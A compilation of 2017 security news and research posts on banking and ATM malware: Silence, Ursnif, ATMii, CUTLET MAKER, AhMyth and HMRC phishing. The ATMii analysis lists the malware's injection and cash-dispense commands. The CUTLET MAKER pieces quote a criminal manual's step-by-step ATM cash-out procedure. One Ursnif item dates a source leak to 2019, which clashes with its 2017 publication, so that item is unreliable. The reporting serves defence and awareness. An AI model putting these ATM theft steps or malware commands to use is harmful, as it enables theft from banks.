Once the dropper is unpacked and executed from the C&C, a number of payload modules are dropped that allow the attackers to spy on the internal staff of the targeted banks.
One of those modules is the screen monitor, which leveraged the Windows GDI and API tools to create a pseudo-video stream of the victim’s activity by putting together all the collected bitmaps.
Further details are available in the report, including Indicators of Compromise.
Kaspersky will continue to monitor the Silence Group.
New "Silence Trojan" Used in Ongoing Bank Attacks
2.11.2017 securityweek Virus
Silence Trojan is a Fresh Example of Cybercriminals Shifting From Attacks on Users to Direct Attacks Against Banks
Security researchers from Kaspersky Lab are monitoring an ongoing cyber attack against primarily Russian, but also Malaysian and Armenian, financial institutions. The attack is new and has been dubbed 'Silence'. The researchers make no attribution for the attackers, but note that the attack methodology is broadly similar to that used in earlier successful Carbanak bank attacks.
The attack starts with gaining access to the email account of an employee working in a financial institution. The method is not important -- it could be spam-delivered malware or via a re-used password leaked from an unrelated breach. However, once the attackers have access to a genuine employee's email, they can deliver more compelling spear-phishing attacks against the target bank's own employees.
Banks Targeted by Cybercriminals Using Silence TrojanTypically, say Kaspersky Lab's GReAT researchers in a report published Wednesday, "The cybercriminals using Silence send spear-phishing emails as initial infection vectors, often using the addresses of employees of an already infected financial institution, with a request to open an account in the attacked bank. The message looks like a routine request. Using this social engineering trick, it looks unsuspicious to the receiver."
The spear-phishing email carries a .CHM attachment. This is Microsoft's own online help format consisting of a collection of HTML pages, indexing and other navigation tools. The point is that CHM files are highly interactive and can contain and run JavaScript. If the target can be enticed to open the attachment, the embedded 'start.htm' is automatically run. The JavaScript downloads an obfuscated .VBS script, which in turn downloads the dropper.
In this instance, the dropper is a Win-32 executable that communicates with the attackers' C&C server. It sends the ID of the infected machine, and downloads and executes malicious payloads. These provide various functions such as screen recording and data uploading. As with the earlier Carbanak attacks, the Silence group now takes its time to learn and understand how the bank operates. The Carbanak group (also known as Anunak) is thought to have stolen upwards of $1 billion over the last few years.
Key to this 'learning' phase is the generation of pseudo screen videos. A downloaded 'monitoring and control' module "takes multiple screenshots of the victim's active screen, providing a real-time pseudo-video stream with all the victim's activity." Taking individual screenshots rather than a genuine video will use less system resources and help the process remain under the radar of the user.
The information contained in the 'video', however, is likely to provide useful data on how the bank works, URLs used in the bank's management systems, and further exploitable applications. This data is gathered and analyzed by the attackers until they have enough information to strike and steal as much money as possible.
“The Silence Trojan is a fresh example of cybercriminals shifting from attacks on users to direct attacks on banks. We have seen this trend growing recently, as more and more slick and professional APT-style cyber-robberies emerge and succeed. The most worrying thing here is that due to their in-the-shadow approach, these attacks may succeed regardless of the peculiarities of each bank’s security architecture,” notes Sergey Lozhkin, security expert at Kaspersky Lab.
So far, Kaspersky Lab has provided no information on which banks are being attacked, nor whether any (nor how much) money may have been stolen. Nevertheless, the attack is further corroboration that criminals are beginning to attack banks directly for large amounts rather than bank customers for small amounts.
In October 2017, SpiderLab's described a bank attack that combines cybercriminal and organized crime gangs to steal large amounts of cash via ATM devices. By compromising bank systems, and creating fake accounts with large overdrafts, the attackers were able to withdraw thousands of dollars from various ATMs. SpiderLabs believes that at least four banks in Russia and post-Soviet states have lost an average of $10 million dollars each in this process.
A new Ursnif Banking Trojan campaign targets Japan
28.10.2017 securityaffairs Virus
Crooks continues to target Japanese users, now the hackers leverage the Ursnif banking Trojan, aka Gozi, to hit the country.
According to researchers at IBM X-Force group, cyber criminals are delivering the infamous malware via spam campaigns that began last month. The Ursnif banking Trojan was the most active malware code in the financial sector in 2016 and the trend continued through 2017 to date.
In previous campaigns, the Ursnif banking Trojan targeted users in Japan, North America, Europe and Australia, currently, hackers have improved their evasion technique to target users in Japan.
“Ursnif’s activity is marked by both frequent code modifications and campaign activity in North America, Europe and Australia.” reads the X-Force report. “But one of its most popular targets in 2017 has been Japanese banks, where Ursnif’s operators were very active in late Q3 2017, starting in September. The threat actors continue to spam users in the region regularly as we move into Q4.”
The variants of the malware that targeted Japan also hot user credentials for local webmail, cloud storage, cryptocurrency exchange platforms and e-commerce sites.
The Ursnif banking Trojan was first spotted by experts in 2007, in 2019 its source code was accidentally leaked that lead to a continuous evolution of the threat that was improved over the years with new web-injection techniques and other features.
Back to the present, the latest version of Ursnif, so-called v2, is capable of many malicious activities including:
Script-based browser manipulation;
Webinjections and man-in-the-browser (MitB) functionality;
Form grabbing;
Screen capture and session video grabbing; and
Hidden VNC and SOCKS proxy attacks.
The malware targets banks in Bulgaria, Poland, Spain and the Czech Republic, North America, Australia and Japan with malspam.
“The delivery method of Ursnif payloads in Japan has been rather consistent throughout the campaigns observed this summer, featuring fake attachments purporting to come from financial services and payment card providers in Japan.” continues the analysis.

The experts also observed a malspam variant delivers an HTML link that points to a .zip file containing a JavaScript. The script launches another PowerShell script that fetches the Ursnif payload from a remote server.
“Recent Ursnif malspam campaigns used a macro evasion technique that launches PowerShell only after the user closes the malicious file. This method helps the malware evade sandbox detection.” continues the experts.
The above technique was implemented to allow the malware evading the sandbox.
Vxers behind the Ursnif have also leveraged the Tor network to hide command-and-control communications.
The situation in Japan has worsened since 2015 when the Shifu Trojan targets banks in the country before spreading across Europe.
Shifu’s activity in Japan faded in 2017, “but it was one of the pivotal organized cybercrime groups that opened the floodgates to other cybercrime actors such as URLZone, Rovnix and a step-up in Ursnif attacks.”
ATMii: a small but effective ATM robber
25.10.2017 Kaspersky Virus
While some criminals blow up ATMs to steal cash, others use less destructive methods, such as infecting the ATM with malware and then stealing the money. We have written about this phenomenon extensively in the past and today we can add another family of malware to the list – Backdoor.Win32.ATMii.
ATMii was first brought to our attention in April 2017, when a partner from the financial industry shared some samples with us. The malware turned out to be fairly straightforward, consisting of only two modules: an injector module (exe.exe, 3fddbf20b41e335b6b1615536b8e1292) and the module to be injected (dll.dll, dc42ed8e1de55185c9240f33863a6aa4). To use this malware, criminals need direct access to the target ATM, either over the network or physically (e.g. over USB). ATMii, if it is successful, allows criminals to dispense all the cash from the ATM.
exe.exe – an injector and control module
The injector is an unprotected command line application, written in Visual C with a compilation timestamp: Fri Nov 01 14:33:23 2013 UTC. Since this compilation timestamp is from 4 years ago – and we do not think this threat could have gone unnoticed for 4 years – we believe it is a fake timestamp. What’s also interesting is the OS that is supported by the malware: One more recent than Windows XP. We can see this in the image below, where the first argument for the OpenProcess() function is 0x1FFFFu.
OpenProcess call with the PROCESS_ALL_ACCESS constant
It is the PROCESS_ALL_ACCESS constant, but this constant value differs in older Windows versions such as Windows XP (see the picture below). This is interesting because most ATMs still run on Windows XP, which is thus not supported by the malware.
A list of PROCESS_ALL_ACCESS values per Windows version
The injector, which targets the atmapp.exe (proprietary ATM software) process, is fairly poorly written, since it depends on several parameters. If none are given, the application catches an exception. The parameters are pretty self-explanatory:
param short description
/load Tries to inject dll.dll into atmapp.exe process
/cmd Creates/Updates C:\ATM\c.ini file to pass commands and params to infected library
/unload Tries to unload injected library from atmapp.exe process, while restoring its state.
/load param
<exe.exe> /load
The application searches for a process with the name atmapp.exe and injects code into it that loads the “dll.dll” library (which has to be in the same folder as the exe.exe file). After it has been loaded it calls the DLLmain function.
/unload param
<exe.exe> /unload
As the name already suggests, it is the opposite of the /load parameter; it unloads the injected module and restores the process to its original state.
/cmd param
<exe.exe> /cmd [cmd] [params]
The application creates/updates C:\ATM\c.ini which is used by the injected DLL to read commands. The file is updated each time the .exe is run with the /cmd param.
Contents of c.ini after execution of “exe.exe /cmd info”
The executable understands the following set of commands:
command description
scan Scans for the CASH_UNIT XFS service
disp Stands for “dispense”. The injected module should dispense “amount” cash of “currency” (amount and currency are used as parameters)
info Gets info about ATM cash cassettes, all the returned data goes to the log file.
die Injected module removes C:\ATM\c.ini file
dll.dll injecting module
After injection and execution of the DllMain function, the dll.dll library loads msxfs.dll and replaces the WFSGetInfo function with a special wrap function, named mWFSGetInfo.
At the time of the first call to the fake WFSGetInfo function, C:\ATM\c.ini is ignored and the library tries to find the ATM’s CASH_UNIT service id and stores the result, basically in the same way as the scan command does. If the CASH_UNIT service is not found, dll.dll won’t function. However, if successful, all further calls go to the mWFSGetInfo function, which performs the additional logic (reading, parsing and executing the commands from the C:\ATM\c.ini file).
Contents of C:\ATM\c.ini after execution of “exe.exe /cmd disp RUB 6000”
Below is an output of the strings program uncovering some interesting log messages and the function names to be imported. The proprietary MSXFS.DLL library and its functions used in the ATMii malware are marked with red boxes.
“scan” command
Because of the architecture of XFS, which is divided into services, the injected library first needs to find the dispense service. This command must be successfully called, because the disp and info commands depend on the service id retrieved by scan. Scan is automatically called after the dll has been injected into atmapp.exe.
After collecting the WFS_INF_CDM_STATUS data, additional data gets added to the tlogs.log. An example can be found below:
…
(387):cmd_scan() Searching valid service
(358):FindValidService() Checking device index=0
(70):CheckServiceForValid() ————————————————
(72):CheckServiceForValid() Waiting for lock
(76):CheckServiceForValid() Device was locked
(86):CheckServiceForValid() WFSGetInfo Success 0
(182):CheckServiceForValid() Done-> szDevice: WFS_CDM_DEVONLINE, szDispenser: WFS_CDM_DISPOK, szIntermediateStacker: WFS_CDM_ISEMPTY, szSafeDoor: WFS_CDM_DOORCLOSED
(195):CheckServiceForValid() Unlocking device
(390):cmd_scan() Service found 0
…
Part of a tlogs.log possible log after successfully executed “scan” command
“info” command
Before the criminals can dispense cash, they first need to know the exact contents of the different cassettes. For this, they use the info command which provides exhaustive information on all cassettes and their contents. The list of used XFS API functions is the same as with the scan command, but this time WFSGetInfo is called with the WFS_INF_CDM_CASH_UNIT_INFO (303) constant passed as a param.
Below is an example of the data in log file returned by the info command.
…
(502):ExecuteCmd() Executing cmd
(506):ExecuteCmd() CMD = info
(402):cmd_info() ! hFoundGlobalService = 0
(213):GetDeviceInformation() ————————————————
(220):GetDeviceInformation() Device locked 0
(337):GetDeviceInformation() Module: C:\program files\dtatmw\bin\atmapp\atmapp.exe
Cash Unit # 1, name=SOMENAME
Type: 3
Status: HIGH
Currency ID: 0x52-0x55-0x42
Note Value: 5000
Notes Count: 3000
Notes Initial Count: 3000
Notes Minimum Count: 10
Notes Maximum Count: 0
…
Example5 Part of a tlogs.log possible log after successfully executed “info” command
“disp” command
The dispense command is followed by two additional params in the command file: currency and amount. Currency must contain one of the three-letter currency codes of notes kept in the CASH_UNIT_INFO structure (currency codes are described in ISO_4217 e.g. RUB, EUR). The amount code holds the amount of cash to dispense and this value must be a multiple of ten.
“die” command
Does nothing except deleting C:\ATM\c.ini command file.
Conclusion
ATMii is yet another example of how criminals can use legitimate proprietary libraries and a small piece of code to dispense money from an ATM. Some appropriate countermeasures against such attacks are default-deny policies and device control. The first measure prevents criminals from running their own code on the ATM’s internal PC, while the second measure will prevent them from connecting new devices, such as USB sticks.
ATM malware is being sold on Darknet market
25.10.2017 Kaspersky Virus
Disclaimer and warning
ATM systems appear to be very secure, but the money can be accessed fairly easily if you know what you are doing. Criminals are exploiting hardware and software vulnerabilities to interact with ATMs, meaning they need to be made more secure. This can be achieved with the help of additional security software, properly configured to stop the execution of non-whitelisted programs on ATMs.
Worryingly, it is very easy to find detailed manuals of ATM malware. Anybody can simply buy them for around 5000 USD on darknet markets.
More information about CutletMaker ATM malware is available to customers of Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com
Introduction
In May 2017, Kaspersky Lab researchers discovered a forum post advertising ATM malware that was targeting specific vendor ATMs. The forum contained a short description of a crimeware kit designed to empty ATMs with the help of a vendor specific API, without interacting with ATM users and their data. The post links to an offer that was initially published on the AlphaBay Darknet marketplace, which was recently taken down by the FBI.
Advertisement post
An offer post on AlphaBay market
The price of the kit was 5000 USD at the time of research. The AlphaBay description includes details such as the required equipment, targeted ATMs models, as well as tips and tricks for the malware’s operation. And part of a detailed manual for the toolkit was also provided.
Screenshot of a description on AlphaBay market
Previously described ATM malware Tyupkin was also mentioned in this text. The manual “Wall ATM Read Me.txt” was distributed as a plain text file, written in poor English and with bad text formatting. The use of slang and grammatical mistakes suggests that this text was most likely written by a native Russian-speaker.
Apart of a manual with text formatting applied
The manual provides a detailed picture, though only a fragment of the complete manual is being shown. There is a description for each step of the dispense process:
Prepare an all tools, all the programs should be placed on a flash disk.
Tools are wireless keyboard, usb hub, usb cable, usb adapter usb a female to b female, Windows 7 laptop or a tablet ( to run code generator) and a drill.
Find an appropriate ATM
Open ATM door and plug into USB port.
Execute Stimulator to see full information of all the ATM cassettes.
Execute CUTLET MAKER to get it is code.
Execute password generator on a tablet or on a laptop and paste CUTLET MAKER code to it, put the result password to CUTLET MAKER.
Dispense the money from chosen cassette.
The manual provides usage descriptions for all parts of the toolset. The list of crimeware from the kit consists of CUTLET MAKER ATM malware, the primary element, with a password generator included and a Stimulator – an application to gather cash cassette statuses of a target ATM. The crimeware kit is a collection of programs possibly written by different authors, though CUTLET MAKER and Stimulator were protected in the same way, c0decalc is a simple terminal-based application without any protection at all.
Delicious cutlet ingredients: CUTLET MAKER, c0decalc and Stimulator
The first sample was named “CUTLET MAKER” by its authors and has been designed to operate the cash dispense process on specific vendor ATMs.
To answer the question of how a cook from the CUTLET MAKER interface and cutlets relate to stealing money from ATMs, we must explain the meaning of the word “Cutlet“. Originally, it means a meat dish, but as a Russian slang term “Cutlet” (котлета) means “a bundle of money”, suggesting that the criminals behind the malware might be native Russian speakers.
The “Cutlet Maker” malware functionality suggests that two people are supposed to be involved in the theft – the roles are called “drop” and “drop master”. Access to the dispense mechanism of CUTLET MAKER is password protected. Though there could be just one person with the c0decalc application needed to generate a password. Either network or physical access to an ATM is required to enter the code in the application text area and also to interact with the user interface.
Stimulator was possibly developed by the same authors. Its purpose is to retrieve and show the status information of specific vendor ATM cash cassettes (such as currency, value and the amount of notes).
CUTLET MAKER and c0decalc
CUTLET MAKER is the main module responsible for dispensing money from the ATM. The sample analysed in this research has the MD5 checksum “fac356509a156a8f11ce69f149198108” and the compilation timestamp Sat Jul 30 20:17:08 2016 UTC.
The program is written in Delphi and was packed with VMProtect, however it is possible that multiple packers might have been used.
Different versions of the main component were found while researching this toolset. The first known submission of the first version sent to a public multiscanner service took place on June 22nd 2016. All submissions discovered by Kaspersky Lab were performed from different countries, with Ukraine being the chronological first country of origin.
Known CUTLET MAKER filenames (according to public multiscanner service information):
cm.vmp.exe
cm15.vmp.exe
cm16F.exe
cm17F.exe
The following version information was captured from the application’s window caption, followed after a “CUTLET MAKER” name. Known versions at the time of research were:
1.0
1.02
1.0 F
The assumed development period is from 2016-06-22 to 2016-08-18, according to the first submission date of the earliest version and the last submission date of the latest version at the time of writing. The application requires a special library to operate, which is part of a proprietary ATM API, controlling the cash dispenser unit.
With all the dependencies in place, the interface shows a code.
CUTLET MAKER challenge code marked with red rectangle
In order to unlock the application, a password from c0decalc generator needs to be entered, thereby answering the given challenge code. If the password is incorrect, the interface won’t react to any further input.
Each “CHECK HEAT” and “start cooking!” button corresponds to a specific ATM cash cassette. Buttons labeled “CHECK HEAT” dispense one note, “start cooking!” dispenses 50 “cutlets” with 60 notes each. The “Stop!” button stops an ongoing “start cooking!” process. “Reset” is intended to reset the dispense process.
c0decalc a password generator for CUTLET MAKER
This tool is an unprotected command line application, written in Visual C. The purpose of this application is to generate a password for CUTLET MAKER’s graphical interface.
The compilation timestamp for this specific sample is Sun Nov 13 11:35:25 2016 UTC and was first uploaded to a public multiscanner service on December 7th 2016.
Example output for “12345678” input
Kaspersky Lab researchers checked the algorithm during the analysis and found “CUTLET MAKER” working with the passwords generated by “c0decalc”.
Stimulator
The Stimulator sample analysed in this research has the MD5 hash “27640bb7908ca7303d13d50c14ccf669”. This sample is also written in Delphi and packed the same way as “CUTLET MAKER”. The compilation timestamp is Sat Jul 16 18:34:47 2016 UTC.
The application is designed to work on specific vendor ATMs and also uses proprietary API calls.
Some additional symbols were found in the memory dump of a “Stimulator” process, pointing to an interesting part of the application. After execution and pressing the “STIMULATE ME!” button, the proprietary API function is used to fetch an ATM’s cassette status. The following cassette state results are used:
1CUR
2CUR
3CUR
4CUR
1VAL
2VAL
3VAL
4VAL
1NDV
2NDV
3NDV
4NDV
1ACT
2ACT
3ACT
4ACT
Each preceding number is mapped to an ATM cassette. The three character states are interpreted as follows:
nCUR cassette n currency (like “USD”, “RUB”)
nVAL cassette n note value (like 00000005, 00000020 )
nACT cassette n counter for specific notes in a cassette (value from 0 to 3000)
nNDV number of notes in the ATM for cassette n (value from 0 to 3000)
The result of “STIMULATE ME!” button press in proper environment
Each column, shown in the picture above, describes the state of one corresponding ATM cassette.
The background picture used in the application interface turns out to be quite unique, the original photo was posted on a DIY blog:
https://www.oldtownhome.com/2011/8/4/Knock-Knock-Whos-There-Merv-the-Perv/
Original picture as used in “Stimulator” application (photo by Alex Santantonio)
Conclusion
This type of malware does not affect bank customers directly, it is intended for the theft of cash from specific vendor ATMs. CUTLET MAKER and Stimulator show how criminals are using legitimate proprietary libraries and a small piece of code to dispense money from an ATM. Examples of appropriate countermeasures against such attacks include default-deny policies and device control. The first measure prevents criminals from running their own code on the ATM’s internal PC. It is likely that ATMs in these attacks were infected through physical access to the PC, which means criminals were using USB drives to install malware onto the machine. In such a case, device control software would prevent them from connecting new devices, such as USB sticks. Kaspersky Embedded Systems Security will help to extend the security level of ATMs.
Kaspersky Lab products detects this threats as Backdoor.Win32.ATMletcut, Backdoor.Win32.ATMulator, Trojan.Win32.Agent.ikmo
AhMyth Android RAT, another open source Android RAT Tool available on GitHub
23.10.2017 securityaffairs Virus
The source code of a new Android Remote Administration Tool is available on GitHub, it is dubbed AhMyth Android RAT. You just have to download and test it.
The source code of a new Android Remote Administration Tool is available on GitHub, it is dubbed AhMyth Android RAT.
The malicious code is still in beta version, the AhMyth Android RAT consists of two parts:
The Server side: desktop application based on electron framework (control panel)
The Client side: Android application (backdoor)
According to the author, the unique prerequisites from the source code are:
Electron (to start the app)
Java (to generate apk backdoor)
Electron-builder and electron-packer (to build binaries for (OSX,WINDOWS,LINUX))
meanwhile the prerequisites from the binaries:
Download a binary from https://github.com/AhMyth/AhMyth-Android-RAT/releases
Java (to generate apk backdoor)

The author of the malware also published a video PoC:
Several malware researchers already noticed the availability of the malware online, such as Lukas Stefanko, a malware researcher at ESET, which is focused on Android security and Android malware.
View image on Twitter
View image on Twitter
Follow
Lukas Stefanko @LukasStefanko
Another open source Android RAT ● AhMyth ● available on GitHubhttps://github.com/AhMyth
11:55 AM - Oct 21, 2017
2 2 Replies 66 66 Retweets 136 136 likes
Ursnif Trojan Uses New Malicious Macro Tactics
20.10.2017 securityweek Virus
Recently observed distribution campaigns featuring the Ursnif banking Trojan were using new malicious macro tactics for payload delivery, Trend Micro has discovered.
Malicious macros have been used for over a decade for malware distribution, and have become highly popular among cybercriminals over the past several years, despite Microsoft’s efforts to block them. They are used to drop all types of malware, including banking malware, ransomware, spyware, and backdoors.
The normal infection chain when malicious macros are used involves tricking the victim into enabling the macro in the document received via spam email. Next, malicious code (usually PowerShell) is executed to download and run the final payload.
The effectiveness of macros as a delivery method inspires miscreants to continue to use the technique and improve it, in an attempt to evade detection and hinder analysis. Ursnif’s operators have already shown a focus on evading sandbox detection, and recently adopted checks that allow them to do so.
One employed tactic is the use of AutoClose, which can run the PowerShell script after the document was closed, thus preventing detection that focuses on analyzing the macro itself. The method is easy to implement and Trend Micro says it is becoming a common feature in many malicious macros.
“After coercing the victim to enable macros, the macro waits for the would-be victim to close the document and only then will PowerShell execute. Sandbox detections might miss the malicious behavior since the malicious routines will only run after the document is closed,” the researchers say.
Another detection evasion technique involves enumeration variables, which allow attackers to check the Office version by comparing them to certain values, given that some of these variables are only present in later versions of Microsoft Office. One specific enumeration variable allows attackers to detect Office 2007, which is commonly used in sandboxes for automated analysis. Thus, if Office 2007 is detected, the macro won’t deploy.
Another sandbox evasion tactic involves the use of a filename check in the macro. This method is meant to counter sandboxes where the file is renamed to its MD5, SHA-1, or SHA-256 equivalent. Thus, if the script detects a long filename, the macro won’t execute the malicious routines.
The one thing that these samples had in common was the use of PowerShell scripts to download and execute the final payload. In all cases, that was a variant of the Ursnif Trojan, but other malware could also use them, the researchers admit.
“However, these are not unique to one malware; it is possible that others may be downloaded. As malware and their delivery methods continue to evolve, security must be updated as well. Users need to be protected with the latest solutions that can combat new and evolving threats,” Trend Micro concludes.
ATM Malware Sold on Underground Markets for $5K
18.10.2017 securityweek Virus
A recently discovered piece of malware targeting automated teller machines (ATM) is being sold on underground markets for $5,000, Kaspersky Lab reports.
Dubbed CUTLET MAKER, the malware is being sold as part of a kit that also consists of a password generator and a Stimulator, which is an application that can grab information on the status of cash cassettes in a target ATM (such as currency, value, and the amount of notes).
Kaspersky's security researchers discovered the forum post advertising the malware in May 2017 and say that the offer was initially published on AlphaBay, a darknet marketplace that was taken down over the summer. The post provides information on the required equipment and targeted ATM models, along with tips and tricks for the malware’s operation and part of a detailed manual for the toolkit.
The manual “Wall ATM Read Me.txt” was observed being distributed as a plain text file, but the researchers say that it was written in poor English and with bad text formatting. The text contained slang and grammatical mistakes that pointed to a Russian author, and the malware’s name suggests the same (Russian slang term “Cutlet” means “a bundle of money”), the researchers reveal.
According to Kaspersky, the crimeware kit is a collection of programs possibly written by different authors, but the same protection was used for both CUTLET MAKER and Stimulator. There is also a simple terminal-based application called c0decalc that hasn’t been protected at all.
The researchers also say that the malware’s functionality suggests that two people should be involved in the theft, namely a “drop” and a “drop master”.
“Access to the dispense mechanism of CUTLET MAKER is password protected. Though there could be just one person with the c0decalc application needed to generate a password. Either network or physical access to an ATM is required to enter the code in the application text area and also to interact with the user interface,” the researchers say.
Kaspersky found different versions of the main component, with the first known version apparently submitted to a public multiscanner service on June 22, 2016.
“This type of malware does not affect bank customers directly, it is intended for the theft of cash from specific vendor ATMs. CUTLET MAKER and Stimulator show how criminals are using legitimate proprietary libraries and a small piece of code to dispense money from an ATM,” Kaspersky notes.
Countermeasures against such malware attacks include default-deny policies and device control, the first of which prevents criminals from running their own code on the ATM’s internal PC. According to Kaspersky, the attackers using this malware might have had physical access to the PC, possibly through USB drives used to install the malware onto the machine. Device control software should prevent the connection of new devices, such as USB sticks.
CUTLET MAKER ATM malware offered for 5000 USD on darknet forum
18.10.2017 securityaffairs Virus
Hacking ATM could be very easy thanks to the availability of the CUTLET MAKER ATM malware on an underground hacking forum.
Wannabe crooks can buy an ATM malware on a Darknet market for around $5000, the discovery was made by researchers at Kaspersky Lab that noticed a forum post advertising the malicious code dubbed Cutlet Maker.
“In May 2017, Kaspersky Lab researchers discovered a forum post advertising ATM malware that was targeting specific vendor ATMs. The forum contained a short description of a crimeware kit designed to empty ATMs with the help of a vendor specific API, without interacting with ATM users and their data.” states the blog post published by Kaspersky Lab. “The post links to an offer that was initially published on the AlphaBay Darknet marketplace, which was recently taken down by the FBI.”

The post was initially proposed on the AlphaBay black marketplace that was recently shut down by law enforcement.

The forum post includes a description of the malware and a detailed manual for the malware toolkit. The crimeware kit was designed to target various Wincor Nixdorf ATM models using a vendor API, without interacting with ATM users and their data.
The manual “Wall ATM Read Me.txt” was likely written by a native Russian-speaker with a poor English, it also mentions the Tyupkin ATM malware used to conduct Jackpotting attacks worldwide.
The manual provides a detailed description of all parts composing the toolset and how to use them. The list of crimeware from the kit consists of CUTLET MAKER ATM malware, the core element, with a password generator included and the Stimulator that is an application used to gather cash cassette statuses of a target ATM.
Another component is the ‘c0decalc‘ that is a simple terminal-based application without any protection at all.
Experts noticed that the crimeware kit is composed of programs likely developed by different authors.
The functionality of the Cutlet Maker malware suggests that two distinct roles are supposed to be involved in the cyber heist, the “drop” and “drop master.”
The ATMjackpot crew posted four videos that show how someone can gain access to an ATM’s USB port, connect the needed hardware, run the malware, and make the ATM spit out cash. Bleeping Computer has uploaded two of the four videos on YouTube, embedded below. We removed the sound from one video as it contained a copyrighted song.
“Access to the dispense mechanism of CUTLET MAKER is password protected. Though there could be just one person with the c0decalc application needed to generate a password,” the researchers say.
“Either network or physical access to an ATM is required to enter the code in the application text area and also to interact with the user interface.”
The experts concluded cyber “criminals are using legitimate proprietary libraries and a small piece of code to dispense money from an ATM.”
According to Bleepingcomputer, crooks launched a new website named ATMjackpot and started offering the same ATM malware including some modifications on demand.
The ATMjackpot hackers also published four videos that show how someone can gain access to an ATM’s USB port, connect the hardware, and execute the malware to control the machine.
The Cutlet Maker is currently offered on the ATMjackpot website for $1,500 worth of Bitcoin.
“Cutlet Maker is currently sold on the ATMjackpot portal for $1,500 worth of Bitcoin, a price that will double starting with the buyer’s second month.” reported Bleepingcomputer.com
“The price of this fee represents one credit, and one credit is valid for cashing out one ATM.”
Dangerous Malware Allows Anyone to Empty ATMs—And It’s On Sale!
17.10.2017 thehackernews Virus
Hacking ATM is now easier than ever before.
Usually, hackers exploit hardware and software vulnerabilities to hack ATMs and force them to spit out cash, but now anyone can simply buy a malware to steal millions in cash from ATMs.
Hackers are selling ready-made ATM malware on an underground hacking forum that anybody can simply buy for around $5000, researchers at Kaspersky Lab discovered after spotting a forum post advertising the malware, dubbed Cutlet Maker.
The forum post provides a brief description and a detailed manual for the malware toolkit designed to target various ATMs models with the help of a vendor API, without interacting with ATM users and their data.
Therefore, this malware does not affect bank customers directly; instead, it is intended to trick the bank ATMs from a specific vendor to release cash without authorisation.
The manual also mentions an infamous piece of ATM malware, dubbed Tyupkin, which was first analysed in 2014 by Kaspersky Lab and used by an international cybercrime gang to conduct Jackpotting attack and make Millions by infecting ATMs across Europe and beyond.
The list of crimeware contains in the toolkit includes:
Cutlet Maker—ATM malware which is the primary element of the toolkit
Stimulator—an application to gather cash cassette statuses of a targeted ATM
c0decalc—a simple terminal-based application to generate a password for the malware.
According to Kaspersky researchers, the functionality of the Cutlet Maker malware suggests that two people are supposed to be involved in the ATM money theft—the roles are called "drop" and "drop master."
"Access to the dispense mechanism of CUTLET MAKER is password protected. Though there could be just one person with the c0decalc application needed to generate a password," the researchers say.
"Either network or physical access to an ATM is required to enter the code in the application text area and also to interact with the user interface."
In order to operate, the application needs a special library, which is part of a proprietary ATM API and controls the cash dispenser unit—this shows how cyber "criminals are using legitimate proprietary libraries and a small piece of code to dispense money from an ATM."
The price of this ATM malware toolkit was $5000 at the time of Kaspersky's research.
The advertisement of this Cutlet Maker ATM malware was initially published on the AlphaBay Darknet marketplace, which was recently taken down by the FBI.
Email Attacks Use Fake VAT Returns to Deliver Malware
17.10.2017 securityweek Virus
Domain-based Message Authentication, Reporting and Conformance (DMARC) is designed to stop phishing. One of the most phished domain names in the world is the UK tax office, HMRC (@HMRC.gov.uk). HMRC has implemented DMARC to counter this phishing, and in November 2016 it announced, "We have already managed to reduce phishing emails by 300 million this year through spearheading the use of DMARC. It allows us and email service providers to identify fraudulent emails purporting to be from genuine HMRC domains and prevent their delivery to customers."
But DMARC is clearly no silver bullet. On October 13, 2017, Trustwave's SpiderLabs described a very recent, albeit short-lived, HMRC-based phishing campaign. "On 6th September, 2017, scammers launched a phishing attack using spoofed e-mail messages appearing to come from a HMRC support service domain and containing links to the infamous JRAT malware disguised as a VAT return document."
On that same day, the scammers registered the HMRC-lookalike domain hmirc-gov.co.uk from the LCN registrar. The phishing messages sent to targets were sent from this domain. They were from 'HMRC Business Help and Support Email' with the subject 'VAT Return Query'.
The content says, "Thank you for sending you VAT Return Online but there some queries about your submission. Kindly review the outlined errors in the attached document, correct and resubmit." It contains just two easily missed typographical/grammatical errors.
In reality, there is no attachment to the email. "The illusion of the attachment that can be seen in the message body," writes SpiderLabs, "is achieved using an embedded HTML image that is rigged with a URL pointing to the Microsoft OneDrive file sharing service." Attempting to access the non-existent attachment points the user to the OneDrive service and automatically downloads a file labeled 'VAT RETURN QUERY.ZIP'.
That file contains the JRAT bot. This version has an anti-anlysis mechanism and adds the process name to the 'Image File Execution' registry key so that scvhost.exe is executed instead.
DMARC can prevent phishing from genuine domains, but cannot prevent phishing from lookalike domains. When SecurityWeek checked the lookalike today, it found the LCN parked page. Technically, it is still registered to the scammers, but with no content. An LCN spokesperson told SecurityWeek that the registry had actually suspended the account after receiving an email on September 7 suggesting something 'fishy' about the domain name. This was just one day after the campaign had begun.
LCN was unable to provide any details on who had registered the domain because it had been registered with 'privacy' -- although it is doubtful whether any details would be accurate. After speaking to SecurityWeek, the LCN spokesperson admitted that the domain should not be reachable, and within five minutes it had disappeared from the internet.
What this episode indicates is that DMARC alone is not sufficient to prevent phishing. It can stop phishing from any domain owned by the spoofed organization, but cannot prevent phishing from look-alike domains. Large and important brands, like HMRC, can try to prevent the availability of look-alikes by registering them themselves or by liaising with registries to prevent them being sold -- but, as this incident shows, it is an almost impossible task.
The problem is so severe that Switzerland-based security firm High-Tech Bridge offers a free AI-based service called Trademark Abuse Radar, that will search for potentially dangerous domains. A search on 'HMRC' today returned a list of 7 HMRC-related domains that appear to be used for cyber-squatting and typosquatting purposes, and a further 24 domains "that seem to be used to conduct phishing attacks against tested domain name or brand."
SecurityWeek asked HMRC to comment on this incident, but have not yet had a reply. If anything is received it will be added to this article.
Malicious Redirects on Equifax, TransUnion Sites Caused by Third-Party Script
15.10.2017 securityweek Virus
Two of the “Big Three” U.S. credit reporting agencies, Equifax and TransUnion, were hit by a cybersecurity incident caused by the use of a third-party web analytics script.
Independent security analyst Randy Abrams noticed recently that an Equifax service designed for obtaining free and discounted credit reports had been redirecting users to a website set up to serve adware disguised as a Flash Player installer.
While initially it appeared that Equifax’s website had been hacked, the company’s investigation revealed that the malicious redirects occurred due to a third-party vendor’s script.
“Despite early media reports, Equifax can confirm that its systems were not compromised and that the reported issue did not affect our consumer online dispute portal,” Equifax stated.
The redirection chain, often seen in malvertising attacks, results in users being taken to a scammy or malicious website, depending on their geographical location and the type of device they use to access the affected webpage.
Researchers at Malwarebytes have analyzed the incident and determined that the redirection occurs due to a web analytics script from Digital River-owned Fireclick. A search for the script involved in the attack (fireclick.js) revealed that it had also been used on the Central America website of TransUnion, whose customers were also redirected to shady sites.
